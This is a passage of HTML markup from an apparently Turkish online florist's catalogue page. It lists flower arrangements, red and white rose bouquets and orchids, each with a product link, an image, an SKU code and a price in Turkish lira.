					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-pembe-gerberalar"  title="Cam Vazoda Pembe Gerberalar KC0028" longdesc="Türkiye ve yurtdışına Cam Vazoda Pembe Gerberalar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/492255-uploadedfiles-sc_4561j-1498729691-259x338.jpg"  title="Cam Vazoda Pembe Gerberalar KC0028" longdesc="Türkiye ve yurtdışına Cam Vazoda Pembe Gerberalar ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Pembe Gerberalar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-pembe-gerberalar" title="Cam Vazoda Pembe Gerberalar KC0028" longdesc="Türkiye ve yurtdışına Cam Vazoda Pembe Gerberalar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Cam Vazoda Pembe Gerberalar						<p class="sku"> KC0028</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,727.34 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-gerberalar"  title="Cam Vazoda Beyaz Gerberalar KC0027" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/481641-uploadedfiles-sc_4567j-1498729625-259x338.jpg"  title="Cam Vazoda Beyaz Gerberalar KC0027" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Beyaz Gerberalar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-gerberalar" title="Cam Vazoda Beyaz Gerberalar KC0027" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Cam Vazoda Beyaz Gerberalar						<p class="sku"> KC0027</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,727.40 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-15-kirmizi-gul-533"  title="Buket 15 Kırmızı Gül BT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/389745-uploadedfiles-f1_202jp-1485511146-259x338.jpg"  title="Buket 15 Kırmızı Gül BT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 15 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-15-kirmizi-gul-533" title="Buket 15 Kırmızı Gül BT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 15 Kırmızı Gül						<p class="sku"> BT0011</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,760.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-15-kirmizi-gul-1322"  title="Buket 15 Kırmızı Gül DBBT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/389745-uploadedfiles-f1_202jp-1485511146-259x338.jpg"  title="Buket 15 Kırmızı Gül DBBT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 15 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-15-kirmizi-gul-1322" title="Buket 15 Kırmızı Gül DBBT0011" longdesc="Türkiye ve yurtdışına Buket 15 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 15 Kırmızı Gül						<p class="sku"> DBBT0011</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,760.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masmavi-saksi-orkide"  title="Masmavi Saksı Orkide OR0030" longdesc="Türkiye ve yurtdışına Masmavi Saksı Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/283886-uploadedfiles-sc_4958j-1466585091-259x338.jpg"  title="Masmavi Saksı Orkide OR0030" longdesc="Türkiye ve yurtdışına Masmavi Saksı Orkide ve diğer Orkideler çiçek gönder" alt="Masmavi Saksı Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masmavi-saksi-orkide" title="Masmavi Saksı Orkide OR0030" longdesc="Türkiye ve yurtdışına Masmavi Saksı Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Masmavi Saksı Orkide						<p class="sku"> OR0030</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,765.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-cesareti-11-adet-kirmizi-gul-1183"  title="Aşkın Cesareti 11 Adet Kırmızı Gül DBAR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/103050-uploadedfiles-jpg-1517559931-259x338.jpg"  title="Aşkın Cesareti 11 Adet Kırmızı Gül DBAR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Aşkın Cesareti 11 Adet Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-cesareti-11-adet-kirmizi-gul-1183" title="Aşkın Cesareti 11 Adet Kırmızı Gül DBAR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Cesareti 11 Adet Kırmızı Gül						<p class="sku"> DBAR0023</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,788.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyazin-safligi-18"  title="Beyazın Saflığı AR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/392170-uploadedfiles-mt_8018j-1462029259-259x338.jpg"  title="Beyazın Saflığı AR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder" alt="Beyazın Saflığı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyazin-safligi-18" title="Beyazın Saflığı AR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyazın Saflığı						<p class="sku"> AR0019</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,796.76 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyazin-safligi-1181"  title="Beyazın Saflığı DBAR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/392170-uploadedfiles-mt_8018j-1462029259-259x338.jpg"  title="Beyazın Saflığı DBAR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder" alt="Beyazın Saflığı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyazin-safligi-1181" title="Beyazın Saflığı DBAR0019" longdesc="Türkiye ve yurtdışına Beyazın Saflığı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyazın Saflığı						<p class="sku"> DBAR0019</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,796.76 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-masali-11-kirmizi-gul-1243"  title="Aşk Masalı 11 Kırmızı Gül DBAR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/385240-uploadedfiles-arlak_99-1482132979-259x338.jpg"  title="Aşk Masalı 11 Kırmızı Gül DBAR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Aşk Masalı 11 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-masali-11-kirmizi-gul-1243" title="Aşk Masalı 11 Kırmızı Gül DBAR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Masalı 11 Kırmızı Gül						<p class="sku"> DBAR0160</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,859.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-kuresi-kirmizi-beyaz-guller-1259"  title="Aşk Küresi Kırmızı Beyaz Güller DBAR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/383330-uploadedfiles-83330-up-1517560094-259x338.jpg"  title="Aşk Küresi Kırmızı Beyaz Güller DBAR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder" alt="Aşk Küresi Kırmızı Beyaz Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-kuresi-kirmizi-beyaz-guller-1259" title="Aşk Küresi Kırmızı Beyaz Güller DBAR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Küresi Kırmızı Beyaz Güller						<p class="sku"> DBAR0223</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayatimin-askina-11-kirmizi-gul-1225"  title="Hayatımın Aşkına 11 Kırmızı Gül DBAR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/233532-uploadedfiles-jpg-1517560485-259x338.jpg"  title="Hayatımın Aşkına 11 Kırmızı Gül DBAR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Hayatımın Aşkına 11 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayatimin-askina-11-kirmizi-gul-1225" title="Hayatımın Aşkına 11 Kırmızı Gül DBAR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Hayatımın Aşkına 11 Kırmızı Gül						<p class="sku"> DBAR0134</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kar-beyazi-11-beyaz-gul-arajmani-292"  title="Kar Beyazı 11 Beyaz Gül Arajmanı AR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/377501-uploadedfiles-jpg-1517560749-259x338.jpg"  title="Kar Beyazı 11 Beyaz Gül Arajmanı AR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kar Beyazı 11 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kar-beyazi-11-beyaz-gul-arajmani-292" title="Kar Beyazı 11 Beyaz Gül Arajmanı AR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kar Beyazı 11 Beyaz Gül Arajmanı						<p class="sku"> AR0133</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kar-beyazi-11-beyaz-gul-arajmani-1224"  title="Kar Beyazı 11 Beyaz Gül Arajmanı DBAR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/377501-uploadedfiles-jpg-1517560749-259x338.jpg"  title="Kar Beyazı 11 Beyaz Gül Arajmanı DBAR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kar Beyazı 11 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kar-beyazi-11-beyaz-gul-arajmani-1224" title="Kar Beyazı 11 Beyaz Gül Arajmanı DBAR0133" longdesc="Türkiye ve yurtdışına Kar Beyazı 11 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kar Beyazı 11 Beyaz Gül Arajmanı						<p class="sku"> DBAR0133</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kirmizi-ve-beyaz-guller-1260"  title="Kırmızı ve Beyaz Güller DBAR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/325302-uploadedfiles-25302-up-1517565115-259x338.jpg"  title="Kırmızı ve Beyaz Güller DBAR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder" alt="Kırmızı ve Beyaz Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kirmizi-ve-beyaz-guller-1260" title="Kırmızı ve Beyaz Güller DBAR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kırmızı ve Beyaz Güller						<p class="sku"> DBAR0230</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-guzellikler"  title="Beyaz Güzellikler OR0054" longdesc="Türkiye ve yurtdışına Beyaz Güzellikler ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/327979-uploadedfiles-f1_126jp-1485516521-259x338.jpg"  title="Beyaz Güzellikler OR0054" longdesc="Türkiye ve yurtdışına Beyaz Güzellikler ve diğer Orkideler çiçek gönder" alt="Beyaz Güzellikler Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-guzellikler" title="Beyaz Güzellikler OR0054" longdesc="Türkiye ve yurtdışına Beyaz Güzellikler ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Güzellikler						<p class="sku"> OR0054</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,949.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-03"  title="Kutuda Karışık Çiçek 03 AR0544" longdesc="Kutuda Karışık Çiçek ">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/96948-uploadedfiles-stanbulc-1665686297-259x338.jpg"  title="Kutuda Karışık Çiçek 03 AR0544" longdesc="Kutuda Karışık Çiçek " alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-03" title="Kutuda Karışık Çiçek 03 AR0544" longdesc="Kutuda Karışık Çiçek " class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Çiçek 03						<p class="sku"> AR0544</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,989.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-ithal-cam-vazoda-11-gul-aranjmani"  title="Beyaz İthal Cam Vazoda 11 Gül Aranjmanı AR0384" longdesc="Türkiye ve yurtdışına Beyaz İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/681965-uploadedfiles-jpg-1581088794-259x338.jpg"  title="Beyaz İthal Cam Vazoda 11 Gül Aranjmanı AR0384" longdesc="Türkiye ve yurtdışına Beyaz İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Beyaz İthal Cam Vazoda 11 Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-ithal-cam-vazoda-11-gul-aranjmani" title="Beyaz İthal Cam Vazoda 11 Gül Aranjmanı AR0384" longdesc="Türkiye ve yurtdışına Beyaz İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Beyaz İthal Cam Vazoda 11 Gül Aranj..</small>						<p class="sku"> AR0384</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,992.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-hediyelik-kutuda-orkide-bahcesi-1277"  title="Beyaz Hediyelik Kutuda Orkide Bahçesi DBOR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/312351-uploadedfiles-f1_90jpg-1485514490-259x338.jpg"  title="Beyaz Hediyelik Kutuda Orkide Bahçesi DBOR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder" alt="Beyaz Hediyelik Kutuda Orkide Bahçesi Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-hediyelik-kutuda-orkide-bahcesi-1277" title="Beyaz Hediyelik Kutuda Orkide Bahçesi DBOR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Beyaz Hediyelik Kutuda Orkide Bahçe..</small>						<p class="sku"> DBOR0047</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-fusya-orkide-arajmani-1283"  title="Çift Dallı Fuşya Orkide Arajmanı DBOR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/343343-uploadedfiles-f1_136jp-1485516978-259x338.jpg"  title="Çift Dallı Fuşya Orkide Arajmanı DBOR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder" alt="Çift Dallı Fuşya Orkide Arajmanı Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-fusya-orkide-arajmani-1283" title="Çift Dallı Fuşya Orkide Arajmanı DBOR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Fuşya Orkide Arajmanı						<p class="sku"> DBOR0056</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/guzel-bir-baslangic-orkide-cicegi-1286"  title="Güzel Bir Başlangıç Orkide Çiçeği DBOR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/312014-uploadedfiles-f1_151jp-1485517444-259x338.jpg"  title="Güzel Bir Başlangıç Orkide Çiçeği DBOR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Güzel Bir Başlangıç Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/guzel-bir-baslangic-orkide-cicegi-1286" title="Güzel Bir Başlangıç Orkide Çiçeği DBOR0059" longdesc="Türkiye ve yurtdışına Güzel Bir Başlangıç Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güzel Bir Başlangıç Orkide Çiçeği						<p class="sku"> DBOR0059</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buhulu-gozler-mor-orkide-cicegi"  title="Buhulu Gözler Mor Orkide Çiçeği OR0048" longdesc="Türkiye ve yurtdışına Buhulu Gözler Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/364288-uploadedfiles-f1_98jpg-1485514695-259x338.jpg"  title="Buhulu Gözler Mor Orkide Çiçeği OR0048" longdesc="Türkiye ve yurtdışına Buhulu Gözler Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Buhulu Gözler Mor Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buhulu-gozler-mor-orkide-cicegi" title="Buhulu Gözler Mor Orkide Çiçeği OR0048" longdesc="Türkiye ve yurtdışına Buhulu Gözler Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buhulu Gözler Mor Orkide Çiçeği						<p class="sku"> OR0048</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,089.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bembeyaz-bir-gokyuzu-553"  title="Bembeyaz Bir Gökyüzü OR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/323415-uploadedfiles-f1_132jp-1485516725-259x338.jpg"  title="Bembeyaz Bir Gökyüzü OR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder" alt="Bembeyaz Bir Gökyüzü Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bembeyaz-bir-gokyuzu-553" title="Bembeyaz Bir Gökyüzü OR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
						<i class="glyphicon glyphicon-time cn-purple"></i>						 
						Bembeyaz Bir Gökyüzü						<p class="sku"> OR0055</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,089.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kare-kutuda-orkide-soleni-1281"  title="Kare Kutuda Orkide Şöleni DBOR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder">
